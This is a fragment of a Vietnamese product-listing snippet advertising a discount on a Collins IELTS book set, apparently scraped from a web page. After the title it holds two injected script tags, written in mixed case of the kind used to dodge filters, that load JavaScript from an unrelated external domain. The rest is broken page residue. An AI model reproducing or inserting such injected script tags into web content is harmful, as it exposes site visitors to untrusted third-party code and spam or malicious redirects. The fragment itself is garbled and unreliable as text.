 Giảm giá [Mã giảm 39%] FULL BÔ COLLIN FOR IELTS. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 